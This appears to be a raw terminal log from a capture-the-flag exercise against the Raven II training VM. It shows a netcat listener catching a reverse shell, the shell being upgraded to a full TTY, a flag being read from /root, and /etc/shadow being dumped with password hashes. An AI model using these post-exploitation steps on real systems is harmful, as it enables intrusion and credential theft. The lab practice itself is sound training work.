 root@Kali:~/day1-b# nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 48235
python -c 'import pty; pty.spawn("/bin/bash")'
root@target2:/var/lib/mysql# ^Z
[1]+  Stopped                 nc -lnvp 9001
root@Kali:~/day1-b# stty raw -echo
root@Kali:~/day1-b# nc -lnvp 9001
root@target2:/var/lib/mysql# export TERM=xterm
root@target2:/var/lib/mysql# stty rows 47 cols 139
root@target2:/var/lib/mysql# ls /root
flag4.txt
root@target2:/var/lib/mysql# cat /root/flag4.txt
RavenII
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target2:/var/lib/mysql# cat /etc/shadow
root:$6$RwnwUpOh$ZBfkEUK2Ilk3.maYiuMSpC.Mv.i43t4vvUsK.hL8qPMY9SspAke8jLNJXz2cR0WIQvGkD5JlqTvB1ljwFRRgI1:18436:0:99999:7:::
daemon:*:17755:0:99999:7:::
bin:*:17755:0:99999:7:::
sys:*:17755:0:99999:7:::
sync:*:17755:0:99999:7:::
games:*:17755:0:99999:7:::
man:*:17755:0:99999:7:::
lp:*:17755:0:99999:7:::
mail:*:17755:0:99999:7:::
news:*:17755:0:99999:7:::
uucp:*:17755:0:99999:7:::
proxy:*:17755:0:99999:7:::
www-data:*:17755:0:99999:7:::
backup:*:17755:0:99999:7:::
list:*:17755:0:99999:7:::
irc:*:17755:0:99999:7:::
gnats:*:17755:0:99999:7:::
nobody:*:17755:0:99999:7:::
systemd-timesync:*:17755:0:99999:7:::
systemd-network:*:17755:0:99999:7:::
systemd-resolve:*:17755:0:99999:7:::
systemd-bus-proxy:*:17755:0:99999:7:::
Debian-exim:!:17755:0:99999:7:::
messagebus:*:17755:0:99999:7:::
statd:*:17755:0:99999:7:::
sshd:*:17755:0:99999:7:::
michael:$6$OB32UNXV$d1G6Tpd3YnoVO1ud9tCvcS0BxGALd9quXiPmE4q3PPkfEfrRorZVwRqVkFjZIyBCa3Jq8fleFBLaWxxsOAabs0:17843:0:99999:7:::
smmta:*:17755:0:99999:7:::
smmsp:*:17755:0:99999:7:::
mysql:!:17755:0:99999:7:::
steven:$6$KvSBqaER$Os4XhMhNZcNd/qhFADLoTEYe3TS4IP1fs0wBPJMIOkySDjD8h5bgWjrhRxl5q.32t8lSglrWpHGH5ElSi3uDT1:17843:0:99999:7:::
vagrant:$6$B1YCcWBNTOBOirNo$Hd3KQmzZ1JY6G2uj8p2uYw0fTkWJSil3b/ChBBsapapg3aLdltrf.Eh0eaEpalzNxmMcEX1rkmrM5dIdI9McK/:18442:0:99999:7:::
root@target2:/var/lib/mysql#